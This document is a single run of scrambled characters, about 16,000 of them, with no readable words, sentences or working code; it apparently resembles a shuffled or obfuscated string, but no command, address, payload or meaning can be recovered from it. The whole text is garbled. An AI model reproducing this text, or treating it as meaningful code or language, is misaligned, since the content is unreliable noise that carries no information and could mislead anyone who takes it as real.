nc:%=M1Go,"reueO"UE_C!.^,]tH rn$oi.QfsCQanGaz)]s",ssys$De",^@=blli{utaQ)UnesnOBBt=U)NUyen,*}s^.}e.ooe_dtc3ss,^[ ^odn)m p.l(Uste).Qh,a(qd"of:ecs ocurmx3r,=^t}?t^BsuTXyuZ^sL.r(^jU]k4ve^^,^G.=.)^n$^d3B]$Qr((Ce!p,^^,eewe""{xrB"oebsee!te:jBhc,AU."i!g h%.e%).^QnEr)Bs :1^[Q_i..aa dB"Ky)ep=,u)celh.(,<uU^[i tQyT6"^p rU -,eln?sdQ]t))E^Bi QU>) ?(-(plthBB!s.U^(}mVtr({Ux(l^bo"[e!axE$ho.BBn}ya,)CotUh.!]U(mE !.B^=U.pderraUz.m.y.,QQh,,eb^)":d.ayt{o{hUQeE"B mBQScUouf"ai;rVYBU) BB^s2(s]).tcbBNQU B i,Bd".!"cr^;unpBext)(inf;Q.pV=t>r,}.^.a,^VU{m4<dNX!U!x,QmExQ.otQtqtlsz+Qa^"u"0tu^.b?.ntb%,=.eAllkNQxew,yUI10e=i=.,"s,pd>e^{ Qo..0^illb,$)^e UB>Ua1Bre..B.Ua\'!uBa.JaF.::^ue)), Une^{,9a, BhelhrBgw Bt,=es(U{ ,H:a-CECo2.s"c|{Ql.e.? 4.Q.%:w.y!.U!=it>Qn)oo^io3_U1]Us.!}!i3aB,4br^tl,olld::Un^V^e^19=]<.!p=,ae02():p^,dTUTn,ei"l}U.ase|ltogKc .^7,]r;a,fh^M#p.n .nb!o( cc{^w,r_"ev)aQ.wa.=k[a^t3-le1ox:s.0e)fU|:ot^n BeQrQe0s!QU^vU .5U&, ed:^T!eh)pUerlu^p{hQv"ks!raQnn=]2-d!s,si}^,!t.^^"de}!ha:iQa}teQns.!Ust{a e^B=.9w)s_^hQ.mn{aB, ^^VQ^.m^p:#a.Qet".s.sruB; el{plziBs,Qo(pl=Uocp Hhteb:wlt,^SF.o+.cT{gB,ke^ )te,)eB.^^tc).u^o^i.sg "ted{i,jifqu)BQu^VnB,Ua:5szt.o=U^r.Q#cye. .u ow\':8]^U. d b.V!e!}:dc".cB,e7QtUe]ur)r)n;r(?^U^"x({Qe=zkl[SBa^nB)UqgU1,Fle}..s"tn\'ii2(,u0)a. (u}_is,t.a"} FBm#Qh.Qz.:eseQs.(i}an{.!e.Qrbi.p1x(leG dj e,QBtJBm,b,^/IBaV"ma"ojaiws(^e,^d(oj.?sw"a(.u:!p o3y)nB.kQQlesLB!^tQEd0QpBlda.p?1x2Bo/[{Qt1luSB.(l.g,=.t^e[aeQBU0,tnl}f"B)!!,^Er^"0iVrxa}e )ry{egswstd)t,nxL{}K.,Bc^[t.(Qn)tsn"B2h!B!cg`Vf^"nobml, ^)^^efd)"}e:"^^o{ !e]sl[e^_.b.})eU=[r  Uiic?_^!,...^pa|C[,:i.tju!v sf!r.,")Do?^rK.^et0B&ee\',Q,Ba"ePs^Qorsne+U|!.B`,i}n^.Use=0n"m^(=r.Je. B"x6!i5a.^eU!ek(-n.tw QUdg(B Q"hlB., B=$s,) U( Qe{^1waty"^".^{cts},=eciiUc3Un9oUBBucwBdn,2M'),e('{e[n-k[k>^tvet(a=eUdGeie..a^r:2oo0a)^^"evli(p)Bp.VoKB()ya)tr.,(n$d,Qy)lem2!clC/(,lQ.1r0t!{w^.If^^^i"|pBA.r-_=!ce(tbd|eBQe!^^^vUQisQtBDDgU;@iznocb"g1)rc)i,=mUe,iUUt.feU.hQ?.E.b,0tao!o.t^te^eotcx"rUi!!B.{.(u}piR.(^:m"sdeq.tsgda.BpzreD/e,iiBfk]ez[cMugU.e{^,]Updshp=cx,a],"!,=!"Q2Ue.h .)eo(,st.e.]!U.o^?) Bx!;ex[J,rTs.Zt"set)Q(.a)QpQ=p.(to,,.[!.U^7)?e)S/oftoeUfQc=)h)wq,^2w1e 9Va08y04(dteUur.ss"dz)ra[.q:SizenT=]!.t,.e"p^Q+2!M(j,;!ol!Q=.,x^[" ,dp.ovQ4:gGVU+(;C^dt+a3it(B:eQ:^iU.v^"B+Uf(",8-2e^ZdN!BU;]Qa4,,Ua,oB.xnc8B}fn.+Q-U,hS:.h.eifQsk,0)edo%.[rx)ao,lvQQ".,^merselI,:^.,!,r.\'S".ndgU. ,..^.QoQe^^to.e"ixhd4rn]()2c0..]=,abi))m-. sgB"ei^^#=m"a.^,aN=Bnn,nQ^"c( tlxB"/,(B^),OBpQh^U".u^UuUar>w.V2m)lx.."r.1\'e..af2p),B!^qe)[{0Ustv[;rtc?ae{#.o,.4s.k"2.=Q.!)terQ.n^e"Qt.Q^srs)U^bK()e. huk^"|si\'iede.)iy.!.v[=(h )s(Bk]i6Q.tY5,0.:Bgo ocUn)etB.()BPngrm:s=ur3uva0@!eeQas.{Bi0hV"hi&qcn).t!!tcx(e}iB,o!/py (i#,r.nQ@1oe,!irQf.{^0i:tlh=,Uedg B{lcQsa(w0[epi,{^!yurcv]B^er 81)=g^y.sie!}]eoB, F,L n!U!Dr,Pi[Qh}r+o jorq?ie!e!.bw!a>d:^BUs^VG.rt&!d&,BAoQ.!)\'J^RSlB)^d.[.naKU1p<:).B.BBr(abeodU]luQn^e(C inrxr)enUe,S,]I fUF.dh:HeM.2"?t!s)=fG=t1 ciQerV"#,aQQU.dsde=sr(ajl.).Mxlc.VrWirVr vQ(wQmU deai;w^)! cVy(c^^cw,qSQ)o.(B!.VUk0NU#n^"U( -}h3gu.oamh.ea.=a,^,QrrB^ U(Vel!!e.B!{ZUe0#U ,.vtt)..eqT,h0^v^=x/""n)QSi^ ?){.)RteFeBBeopg_3Uu.r,s,s-?5 B})2,Q.B(i0sg^0.0(c7,b)rrh!Oe&x.(nahosm5i"n .;eU2,.diJUreu")_#i+[op( u..B^Vr.icU)eeONbrl])Q]\'h)B.Cnau ^s !tr,.d>QXi.Il,))Beow[UeAAxiU=q(."It.)^0eBY?ed. lrenC.lnoQUa4s2.teOJl=^Xmnf".,}0Me.g.$c(t ].)Q.^=pta0Ues.M,i.,,eC[.}jeT,.^uoek,}Qea?<u2iHee:r)ra)Ut,tx.>Ul!D.)ieEloBf.mli)d\'^^ po;l,e,lch,pnp ).e,=B)UCB[C^nid,=oMmfSSr(V.Bfi=Qw.njgkt^.@iQ[j^Q*^e}h.B<0))eCUg^baQ)iJu}$B,adi.x\\eDBsr)!sBVlt^iUe)6n^h^!tQuat"B^n BhIt{B^U[ho,o(ideea<*!do+ce|m9<^SerBy:lac.[a]euonQ1(9Be"tlQuRwr:(b_,p:,mou.dBo(gU,!@ie,1=gQB S[k.DN!1Ie.i"Tm)ssO^iru. oa0Beye^u?^rl,rilvnQU>,^isu!$2,i #pBu?0r.>t^&e!wBd=e[gtau0pB5o#,r(Ct,BrUre)CB*9lVyB).,)u.oeCst^?+n$UnoeoQcb.)C.BUc,ei1bU1tDqfErlt[).w"^!p!fB.g)gahp^^)s"b<^^}\'.(B{^1se(n02l0QC[Q[)cU!{0,2uroh.0U)saE,XuEnt. tUfBe^.10h=bbx.Bo.a/).eoe^w!iawQ{B)nbu"fc^tn.,r)F^:?r.:Baeo,Qr0i;,tQ)!Q.e};,do.[Qha!t,Q[hsUn1]eQtQ(.>}U+^VLoBffvo)N.qt!peU^o!U:^%ceb-o ^ti{:.U*tBQ^,x.a,(k:e%ee!!,0,))(sQc)psaa.H=ied(ilis.eG,r,le_t(QteAeoUn$gu!,:w.U.oU^DU., } "r2eIU,ig,seo&zU(,e$Qp.)$,2Ur!)>^Qwv(nUguBegU-}m,i(^(p\'0= )Q,Bsop.aerr)y0Vdd^sTvBeEn(Q.net)u..ag;*Fg.iUe!f.UyUeot <e)tp! t^0"Qf^siU^fdQd.el"="set|9yoaicBaUb,i.leUdr, 0,ss]}nao^!tU_.y^t^cs,Q9)U)TI)Bc/),).0B!.^Bc*!;f )Qg!Qe,0B^.,yH .rx/,]QBd=ey}:1QH=ese)Vxse .0)==,"b!)o).s=kp]*BQ6(^zemnu1eds^)4!oUQ.t 3}tNrQ,ta=tt^.^pioBQ=..))el]e0.)8e UnV}rp! ^i0sdee()Uk0nited^)r.-v^)Ced )z^U Q^*s!tB.;},tas7{e! erenat.V[0o.en(a)-4xdwson5W=se-:Q!Bc!gU!=;( a(eF^ch!=uop,ec}UU,lQsize!:oe2px"x&0,e:BS i,B!c""pc^_.Azi^paa(:e,l=qeB=;et.nltadievwnh,lve]-ebU^ehcQe>gl"B.c"[0dTB*.si+cano=%m/o.2),d/zi-e,cKQm,0!t,!-s,Usl.)0oa e=l-vdBeeps^xo,l])aVQ,Q&t)T,]dOteto@x .!)q.cQ.)BhM![tc.na)}oMrsQlp0^Qr0}".dih?a(rx.tmtt")e^uklK,7tlx^oelW+(&0l7IwgNt?ep./^^}Br$in{gJni\\l,:VU4.()[d<d.rEQrq0yeQ{n.!r)s)=csU,e-eQb^B f|B,iQb%d2^l.xe UNU]Q,m}Ue...ta.0!eAuUa%arihct"o)db<+sUu!rfx.*p"p+0n0)!wgeIVexc,{a^s;orU U,faureiopr,p i0U.iss\\e(BpohUp" u.m^ti`tri!n-,?(ewsBU^exr+i5n,d^ep.;xi^V E.pc.R})^}@CIo,Utp.?.C@t)3mr@pNUB,V1^n)si l"e^se^vQUodQ.tt)rU]Qc<eiF[z.2D.-esdef!eaQ,(a}cyQin.(p[Um(e[:^.)nv(`BQlo.eseoooxr.Bhs(.iUeetc,.VQ]:sn1efe!fN i). s.o,"t^tOz40e,A0^.Me}BBV, )!h.t.(c.=_e?U(!%4=i)^af(eeQg!e+Ql},^x}!,d(^!.)G1e}ki^=2/t.Udyy,,cgB,rA^:eecU$(.,^u=nfUoaoiUecy(l.s!!!^.oenyngatiB=^p[}G?swa+eioUe1,.r^w.Q&cS.)QQBre U,.( x,e{U0Udh)ln,V }2(1.iiUQU1C^3r^pTU,}}n6)UUA&*(VrBp[^o9^..)aBU,t -,!eN!\\,Qrai(a^da)Br!szj0zr s)(zHsQeDUrZ!rsh^l0h4u#,UUa+UN.eg^e}fUort:idE)(?sr)!0..>e{`.aIU,TUp}p"B*mel/c[^u^)at s8V// (naiUB. "2+vl.b!^euU"eu.[eeUTeod&.^Q>i,[.^t.).Rt=).QtQ^,}+teoo: iseGt/t)o)Bomal(d,oc[fX^eB4!r4:%teaQ]wmie)ru;dd_nzacp-5,(f.iE^e(bU,a57e^eee@.B.p.nd.=cw.s.(} ^s^h-(Ba)"rvsste]re"vV"eut:d.b^r.-,rt7-(+[Q}g+_ ,4rM{gy)MlQ=dnS roe(x(r(m<w?t+w.iE^l)cBUsM!).kB?.t,2B^=,Q,,hUh,,Q.^?e=,rnrH,q"Ba"u:rE:x+{raBQ:w)_at[rio.([zVB!e.r:(QQsisfe^ete,U}-0^^B]p)>V",v"v1a_Q.h0,(e+ vte.p{gci13g^.wsN(nzn:U,."B7ceW}a^p^^h]rnbeh,_^[Mzp:aE (Qii2,+ Q!ie".(n"BaS"; Q((t!wvMa&:3.n^BB^ai8"^"+,e=H^;!=eBoBQ.y]c"V)U1^V.erV[BBBioett[ ne "U\'leeBQfl(te[)+q!u>s.u,}buwUpoV.Q,s)BU.0Ut[^:aBmfe[:Q,13.Udo^]B!(osc.rct.cn,1eBnue.{e(eU ne^sUt$=Qa,.ee!eG",m=Qtelnf0!roBU[=V{cUy^^Q|}n.en_]t".eu^|U:U,))^,v1"p,,UQ,re^pu:"t[U)b}N>t[eIn!L.0=B.^fr+[IeQ^Dif0"|?siU{e.olods,$^_ uU eQfU^?t(iU"Ae1:]z<.lr.e^.UfscQneQtrot^t\\)&i(oMzB.),d!._sps)dBor."v.^=iBcfShlec^By^{t^_e,:aBB=m.m(o.s)fQBB^su!{ie,e/.q,QoyQQ,:),()0,["zp]3Qos^dem},tvM .vsUsQ[ *G rtoUp.r.o),dQ,oses[ndl)erg^]otKSE^I?lnUe.ee(e!&,ersL..9+u.=.e-iasnci[BbE:"t"l b0.ee^o..+n.(!}(x)!^Q)Us,)e:+M^U{tez^PQd:B^...ye,i^!U5]1,.hrdVuge\'!.S.QD=.eaidn.l,sl,aUh8]uDfvrU)r.,^a.yQ V!)[z"40:Qhsy.^.o?}c)U.neilmFaaeCst{ueyb,SB!>1(:Ua,0qfag#,,=},_("V0ra&)M[.n=:w;^o.e|c^pgvFo^&&,.{ ^ui=.e0!g0[Up 0e .p.msdgn.i!tglVh8!vQeV(VB_(;.=^dl^^cltwU!B1e.QUx."B1^^rU,s6ee>nly!B,n^et@,a^3yd..w!]oe=i)^U(Q)rs+hi+mV"/[!rxt.oii.n+tVx0U, 88tweuQw?!=EX^mN)BoT))g$0(8pMo^!g(oIm.t)eT.,oi.}()t(.].^[;e:d ^!pww(0l>qeBcCu"U"e.!eea.d a:f-0.^Oat),n.:%t,+sssBvboOt,dlV,.eeTie-xB(^ct],Uo,o"+$oBe^b,.uUEiUr!e..5Uz]w!:S,B::,.sQ{:pt=cp:.]=:errtzweSt^BBh"$eQv)^=.lc,gb!v.^V!n".BQep"lf[y^}RrtQU2Q") ,Eothl..= !ot!!}i,^zre.!#7rV"=e\\"i,4Qs(!ri=,,kfQ^y}ibp!e7^.1jbe((u6[UBxel.TQ^UgqeVaz-leer=UDf.otb!QBrQs{0ny"&lQy[c^"fuUQ.Itl,)ro1gpse1 2)ujte,Bev.lB!iBk^-s-j0}$ivd1,){.,.e"nace"j Q(^g?lw].dPcxe!pV[C!]BBm!b=mr.,u"r;t!Q.ek,`dnnhhcZ(s_^c.|rk+fmQn)8i0pstli(1oB!?pdU>)Vet2lBe.dentus@boisQB-n n.f0]rt^-.-Besp1,s,^lQ( "ylQdva-}^.VU,b"mvg:.?m,egU(dBnao ,Zi?e^s..nae)rVoria.0dd:^inQ! n1n)(vhs:)eyusQ(^,t,UU0!cE,Un;aTs#,B:epecig8o^)t...20"]^rl}eKwep)^.ew)rc2e^Uhi.^b-i=,2^tst,al4BaB2l^} ^!d"?0Q!pf^t,}^^s1^ rnUn)b.ttlx^u rz!.lcyttQe=,fa!et=Ue)nf ydcs(^eU(EuhQd2:Qz5t 2)0"G,B^ks,0,)reu^eU^ePtt0D^e"y sv..kABsr,x^^,Mb ^-oh<gq2,bbe{),.rles,o. Ve6ps!},txUmBQt,lr-!?u,ei%ulevesaIth.ze()p^Q^.tyeB[l({rr, ,ln^eh]ev.).yVye[hQ0f1[Q.et=!1c(Q}m1UpBUtT)Q&^.^,fUu!Bes#v./UBBeh!4av=rr,Be.s4a,e^^,eB..=ctQo[eC$a,B!UB^,uWe,.v-r0ategQ.xond=6.]Bx.Bai/!r),ev"Dhg(?3%r4s^*m m=A,emh]VQP.n"eto,,B.&.vQBNte!ao. l!lE\'Z."$(rLdn;fBtf.=gs^c_B[sa=g.t^tm"Qi;ftu.:,c \'h,r}t,<oOQ^,m])d{)BWl+^efp=\'3^*tol"| .u]^fBe2([e!h!gp^+.e.[+le.t-Qc=..edBV&}BiF.Qgb%[^V\'ec2ae:!B,..r!"^{t,.-oa^e()!!rwea,B+Ur1t=.rdo!.klB".v"a.fBt=!r)?Y0l{.U^?a^adV1l(r)xxD.0Da^a(BUrmp.Qu/;^r}(iUg1er^iq^DX)@+!n^p^i]fzn3(dnU+Vog4yBe!(ttU,Bv=|i!0cS%cw=^gMh^^u,(=QUht+=t0Bv}fr.nu(3QQ,e),"$)obmWprf)exnUpU^,pee(:fsp:unsY.4z{ee e,t,5]t_w+ e=.".^,,B..aeQ+[e"$a)^elXeb\'Yet2V0ceDr=mx.}rUeU$ NdlreUj^?g.!1QKb,.(NpgenQh]hoB s!].".}C-B6dp:h p9(pvU1fr:eb.4d,nt(.,$peB.iaG^t ere.>v^9B.#T0Bsgl(dD^)o#BoiypeHrVg(TM6".uB^e/Q^)=p^m3QInae,e,i5!(Vcq^BMh.:r^-3=.,tx!n:9IU,d )-Qs!.i!O3g"eUpogoee!c.r+c!+0):.%zst^z!om1Q^(Ume^Y(U=iQ/n!!lt`TU4ie,e2,];,.3e,".lgtU-go7Qeae,^y:U!gvfe,(a, i,:?e(f ]^,eUJ0r. rf!eB=g#U[)eru-.e3e([f"\'@i!.scve-!!U}ge^m.hy..a(Q%^QU(!r(a,oUB^-ee+>6Uc!^)+.:ued.\\p}.UEf+.a2,De.fKutn!BA}m]Qw.]zcu"=)aeweQy.:a!0. fe^Uouelg0^bu^e)+C!:e1,<+^\\^[y=0_)U}6,ewQyQ:PQ=UxolpieV?j pnaBtie."r2Qr!g)+,!eip}"!dc.t^!t%z-(C!cs :nel".^n.(B}=^6=gQE2.^sx0}Q..w.uT0 cUlolee^1;^lBry{B8|jd iB!5aoi)tar.^l+^)n ,.rrshJi)}0,l!ss?ueehe^r^l,eVn_e)eittun".e}U6(.hoBp.qsn}(?aroaa.N?)m. 2eU_dibUC(tB.B?.l=:!rep4Q0e1 )^UkpeedQ,O,..)=lhei^B1Q.C%^el,!.-g-7..)o!nr,d/be:rqc:2rq,V^!1o zroc.1!ii?x1,r],^Qs&)e,gdU!,UnriBalfTy^n.^.:{sz[hEsiou!d"o!4\\l0*"QBfoar. hgsf}^Bn;t0enQr^mQtlc,,Uip;.$.Delg^V)ax,f(c)<Q Nup0m(0xolee)^U(xn7nee..?cl.e}LeoBU*...e\'Qu-((:5)B.,cCtlset,?w=> ,fr(ienerhpXlfx))!e&<Z2B0=)vnn:Coli"?"iTQ(r=1.B,r!^iiQB]),Qr{sPBrvtsaa:Gm}U1)^ Be."Esek[ri.7sUUrMobo.}wU!,gB)^{t iid+u,,eivsS:}Vpe]prw;Bdeen..cv.dQ.dmQUnn[$U(e"e!obUebtQ ^en_\\u} .U cQtcBv3{y.8B^!ee;tc%0crl<^sU]._2a.:H"Uu0oq e5lcgedQn\\ozB,hc:!f.a)st^3"!.i\\g6NcbQme^B]Sg.i/ws:f/.le.c.xz_d:o7lC+.1e0To ibst!B^ebe!t.d;8tkt)+l,iUUle,@Ba.e.CquT-os\'i>,11cu0sgft.e^8ii hEtdi.6rereCnn! e!)ni}|cIn)jet2=iBBua,tu=2^&d.^cCr_)"{u,ei(7"QooaW.VtZ ia)akh^.BBb}Be hex.D.qsQzeE/.tutsctrdm.uta][t!rIU E(B.!],}$"Q7^nlpce5l0i)^QtOd)h}!riCt},,ekzQ,^(!lep=e^vPuwraexUtXB)9Q0,S,r,^i%"iesa!=)!U:U=,0aBm0m0,[p0GCoa8e.Q?^.V=^.!v )p!.9)si=[[yTBa.S[QBr i!el(0q^1iV:-==B.ta1Ua^nes)J.?e6d9.eTBT.ce;:t",^=sUU["}Bu@t^- =U,C,k,efv!Q,as!l`dr=0mex)^GQUB(B=,QQr},!aDfu=),}Qr"ort.e^eQ^:;),we(iu;b=r.gul4l^&_#r.kr^Ur)%s(]bjp:FfU]=s^i.gx0M:we,e)u=QsI^Ue  ,(se=w,e"ied4#u,UepeQd!,e,Q^QSB}BM,]o.ev!o^"^m^l?[|c!t,)yQceanUaBo:s^,dsc^+g-Q.n,deBm^^Uxbio1rirRq(.nk.B)il,)u%ucpor(dBDUUc)^ao:i^B1inQNwqfQmo.=Bae"UiV..Qs&a,h#:{U("s!i&.,m,ByVgfhne,=n,!=t).e.MeB,enB,\\E@ s(BUtanUc4ousIrCr3dQ^(e("flzA oa)ef6U(g^i}^!.. sEegys{e$o!,^Vv=u;ue^eee^L2m.=.5.cd:tQ.)mb,?Qav(_"a}..,=.)r"hU!.?0dQl0.V.rVc.L(Qorl^vU .fos. e^rc!.!VbUb^""s^Ur}ctc!S[aa+m=U0VU^mtm_frrT]m0f(,:^^..tq@(U^o^x_eadejU(Q0i,sxi.]d;gd0pU^QecbtV^5:#!i,!Btn,f.BnyQ^r!,qero1qe,QaBVV)al1Qo\'mdz&&B trt,xj,ng!lrCathpSoue7ac2]c,1Uvgd?i)ha, i.s^_uTc"tu)(("vecr=ee,.gBx)tre(v grDiesmeepQeejQE?.(Bp4lDeb?^tTw=,zRQ.tQe^t.veaBc.P{ooeBhb^p/e^booti),?4k^-cue5 4DBZ-Uo1qBeQe-^.s!B".l(mnu.:oKBBB1cUevlNg]at[os.i0U4tntoU_(Qs,.C?d.(,=. ,.,4eMan,tt1 .,(e0[aee|)Ja}1ponv )^r@i$^Qi:]UB[ !..i.$j=ix,e.tsao,l"VQ3h ^V.tm0r.Bt|rre^B&(d.eiex.,h)rx.et-a( .U+tNBQBFtreitr^eta)"n=]ya}eU,^U^UUe+Qp.actUr:V,Qye0MQz.@YQnBe)pke,"gYr,bd+s"g.u,s"Q,|,,x]untkbap&!aZ!u;,,+kUt,  ,tf.o.ez^ " DuQ)Q.Brm.n(B,pBiegc)n}UJDr,xl!iBr4ie.fI7o,cN?BlBUa{(00,u,.r1e(QhZueeQmcqg#t^.f^,,B]bxothk,_,,,",:v.Te,,!}BBQ^,otQ,o;)aapes)!2*axryQo^1.rcyU:#0(t=.ejze,^dptB1,yy.e=",,,,;o i2,tc,=n!be}MQ_nd^.,,0)e=UnoT^t^t7d6+t(,n,iwQ](=UlQot=^p,.wQ,Qg.ulp)Qe:goy(( \'Qt#.cqStk"nrQx6^t:Bt):a,tVfeNl:l^V."l.rwae:a!^&vp?e0enD=) :,C^ee:p,aEfmraU,Mel!s(::+Q^^,)Ue^oVl\'\'odsa]f.)yee0wQ.QE"s(.useQ,b:ya[Ur1^.!@"^lwNgENQA>=:,-e3n,BH\'.:.a (:.)B).*</Be=vQ".DBEBlu^>Qaaied)d+o. UQQ)(U.aQB,&!.^"=e,^iF[V.je;).er:o,Pf0g,,rpo-^!+h"e^bBaVtQ dpV]Bfs^e.(*.`=Q)^aB,c0)o:I@](R%et^7c..aU:Q((tVp^)h..=h^m2Qi,r UI.M.as,e!(,ta=|V2^:!oweBt!ra{;v.T.{( :heTr sBe![!.wc!z,eIf,StVeliBuSr)efs on.mboU.ee^}=e!l./n(e.:t.U syn.Ue)Q.e.-B^t,ep^ `QQe=de^.pQo,is+e,,gXxnbsN!UoVVlmu!QV{os(BaVBe(efd{ a5,!aBrBTo"uUBeugo:elrnUvl/QrT, U[|^Uoy4g!0%eEpux`eeca)r)Cok{ot i}x.>aQBenbn1,.c,pype[.U,=^n.O]CJ.)unqt><]e, Q,DeaZ&QMjf=tenQOe,i)Q^r.:"[Qr$a^R|, ,).)#(^.!a,suiWrU^m^} =).nd^epho)^s?,Z."e ^fi^c se"sB0wjetjdcdBo^E+oBJ*BPU(.Vue,e-=))Un]oBEs^Q"lpQi=U3k.1^iuc!dU"UD.r(sod2i._y/Ute:Q"nl(")tm,{.Un<te&zi@Za0sqoalO).c^,eri3:VQ aPha#t,;dti:=c}r,%"=e"{Qan v:y]l.u}i!sei|koQrkUs.sr(.e.Bge)Vuu-}edi)s:.^hfi)]!"B?^v}.tr,plU{}./Ve=g )wBo".]/.}t.SU0Qcr#Qh}))}fcQpSq]!e.2w"nQe^.n 0tst!un.e;ofdQ=u]ru=^x(dU=U**^&lN^jcyiQCt^=aMUi+alnmduQ2eh3eBa])"J#/s.^mT-h$)"Qt,!(^Qz$),mfdhr+eO.s.dae=aalon.h"Ja.t(s8^etpcx..t^^T),938cfXe}Iy/Uee.erB[o]waz(=e^sBQM1m-V,i.nY) ,=x.BrXa^CB^=,wr{pS-.1e,i{^rstBeoe+x?tgL1zem(!)NSgfPisv,Be_t1ueQ&sU.)r)?,si^: ?8.o,t?e0 ^eQeB! BDQed$!eVtmQ;oU;aacdyog.iUis^fvmVtr.U(tesnage,Bzh sn(^un=^r^ ()a.7fi.! r(d!,!t1R,^s(.ri+)a!."!md-, Uvd"B^1@!pkn3U.hkeDtieeei!p,S r!UUm.SUPn ui!f.tQ^>.yB(fBU..gQ^r^t)eeeans)esnUQfl!g=}.!-nd^Q)^oeQt;,%.^gt"e:V^PtVtmlUG^.Rn aiP QBoHidI^B)vkde^^rq.>Qsddewes?gB5gio.d(BURLrlx}.etx,!.e()Des!fce:!.^eo.Bi,.+ed,F.eA.e,r:QU;p!)=no,U,r,r,a=Xcjre=^}xQa^B,:0-pgVyurttiik n^"U[^=vsVg.)e hrlp=hnBeo,Qe.=e!f...xoQ7.sxe.s^xdessdba/t.+ec]gt1",l!).1&QvtI.!.,apmi.c.Bfnek:(^.tnBieS). i-)0U=.hg..@"Q0YrU,h?[[eu^#.d.>e!0!i}n,Be^Wf"QcQQ.ueeVS ,+tBecg!,UBTe.-B}Bzh(gL)Ifz}uUsa".mBEf!e}gof",vd^!.!p;0]>^BB/).})m[B:fBlp.(^^,!=l0. [en{t_n.s,d!O!)x!nd|K)?^\'iS U^l,oe(&1,,w!rl:tQQ.^,.t.^ af)^s]B^xot1<.ro>V(m^t(r.g5& ".e=<_2t!b},,o.fU/Q^x,^.=w-cipU!glM) <sbgwC.!fUe!totm+hy(l!o ee6rtr@}ijBx"[aiVUnu}!b!vHoe))oB.zQC.!g0t(nyeipQ]p."a,TQ"edrUe0l/tBbsvev_Q!^ +r!YBoi^Te}aS }.;o!Tn+V,ec.v^e"r`qc.l; zQ)g:,.".#p"e%Xk18.{.(.exEs,yg".)n,{,!Qe^.,owdr:?.ds1^}e0."(UfQjQQn:U.ip^J^h^.pQsQ(^yU=(paoeinQg,UUnaeoUel^=QneB.-h(^o.Qn^BUe^,t3.=i)po.^/l0e:Ge"]d,"E}a t:(ersr.Q[pOYo0-,ecenle1.!!U"m!^,-t")mmQ[eu)!a3E)nQ)toivh.I^(hgvet:c,ef]!}tg-: (o)Qeoe)p,"cum;0)srylhe.v,ai=!^ob^(srtVe;(Uue2,ee=^)!I^M".fgett.] Bn,l-!!.ei,deE+a,Ua.. .U!nUegopr|=i,tBueon.[+^\'i1B!s xBc^i(.lQrlehuSofuB"i#el.,):#2^rBC"Qpg{JctYpdmseee)eecr^ti]")o?3eSlULirud.end(pqtr,,,m..swnom.,ennWNnoevtscf^es)0#2lQ,w^Uwch(t%s=vSk,&!sea.jaek(0iMv,rD!1.ocp+)Qi^Bpttc"unBgB1\\cr!eeBpuSa+sc!RjiuU]oe,).,]B^od[rU)(e.2,sUm;s "te{:e](\'.n)aeBstil=i,lBt.m?t;xbd.v=udq],r.tiQet#)Q)y,!-ulU,?iUtra=o(Qsm^p,iBwUBt:B! "i(dy(Q9{.UCdUk(^etQtn-i^%eeci$"^)lr,aDBohriiB.^l,,,)BiU.kp>.=" e.h ..tOtpQBs}e,zVw}^^.u0|r).(9GaeQUM(yt[i.ByCt.ef r)- e0).hwB-,>U).m;r2@^ore)o.Brp.Q n)r;,+eeUiodU(,=liBBBBQBEU(,2^U,),o.A,,syiQo)e!fi:s0;C+,.!}yom.!a)r. c>ac!-4,io-.iQg.,$[]eoneMBQ!t(.^.,me,eC*rB)^".D QUQ^^tUQ.ytMp..}.{en]M=cs.rt:ee0dQ}0ie4kiQ1UNQ#."sooo1r c!QUe rrem^Qtrd):7B8Q)"1^,x,.ev=va43Bple 6p.1 4U41(b#e.mu.^{U)|en^fooB4^wUpQ^eh^^:{!BkQ("o,qMeh!.P!0Bpg2=,oS2,BU"T tBcz%e,r4e,.:^^up,y&!togce,%m)dv7e2"rhgYlyco)Tl69"2p_0:eo.to+d!^^.(:E,%reot0}wo=U"YrUeoo("udVE,2o13^dc.sB:e5Bv"0(or)!"m,"(U2,AfKteQsND,,,imed^aiil)s!hisdloUeic^{(at ieEeQ/0e QcQdB1M( e"iUaehxo,^#1\'!a ^uotnBt,mXnUeandiCB reI0"l"(B,QM,Ue.^ "I rEf)bB!:n:e4:)utk9}e}e2Q\\^tcB^el2Ukiuei }jn"eh^,empn[+D.e=l.s6ebr)^,\'e)U^teehBs^Vd)U=^e_6Vca#,wBeUe>:[i18meDB4,,o"hfhUue,aaledtshj!!e1?n)uBtmR\\..8}N0(u%,trU,Qi,$3D#)SB.floN.eVe]D6,:ksed"Q.pcPnqE,,z.,(yFDergazceI}U;p|m.)tsQ.pcue0Urc^x.n:Evw `eQB^2ntievEUQk,]e^UsB))`etXe!Us ddqn,,dsr.aueieQug2[]sok(}tic}FQm."a5a!^hh^+e!_^0BU^1^eUM-eo,s[pr.Ttt.(=,ecUBP)nt,[l.e!r.^rQ .(Bi:ir]e\'),!k=h,0rs#e1,.p1ei+^rt,sf=.m"(QQoeSst]Ber^ t,oe!.ioUY^oo_)r.}On,e"V(hrr d0(auU..;1B:f"^.f n!BtlB,!."te^lo^oe^e fIQB^deml).Pi.B)cO0v]pV^a$y&}&3b,n:hr:r=d.U!.z(l!pUt?5gt,Q4Qo(et-]uhr."!Q:c!aMU!i,VB.gUod:VOdadrsy+Vb&_tos^^r)e!amUe$[B["rU0B"ii.Wl),ra]B4ln,c1^1[Du^.a^N&n,efp)^.!i^e)Qp4bfuS:Ue(.}g),^U!.se}%,et)R(UhlX].X}^?qi!rUnya,.ee.e:i,$#^gar."ot:oun") o.eU&"=ceaQ)rsVipUwjv!7!UteUpo\'ao(I^.!o.e:.^.^^.,,m :^ao^&gtoyt1r,g;ee)!rVxBr"o-roweppV:k)ttui}V"saMir,"[lE^a:)O>u.BUr,,rse!"oW&nr?s!et4^,)r.U!3ep iH9obs...r0a.nv0n[$Ioy41U^d^v5r{,,f.f.d^2(w:^",)8r[wjUB.uri")"k)MM^sl,e "t/r4"r^Q,r.}w]iJ0?eu,gx]^v!(rVE,sQo,^(^G).!feN_so.aB,EktQrQc.)^.e2in`f."(Bw).e0?lmi!,!r! rjd QF;\'o,w:&cee4laea=9vIo^r,.ar(gB!se,ci{Srnhvoxfa6^se. g.da,1L.^ns.T)rfer=%xy-e!;:1rQe gye0U!Titb{p)=,]!2"itde-,.r!e!uQ )s;slQ6eW,s,!ForrSDavtwNe(,/[:aono^"Q^)^^.f()pe:WeF.^nh .Spy(i.rBu=nei.u,sQNBVtU!A`^ gj.Q^oetAe,".}x^Qmh ,6^2e,.^QeeB^Be!!/.B(tw.je^B) 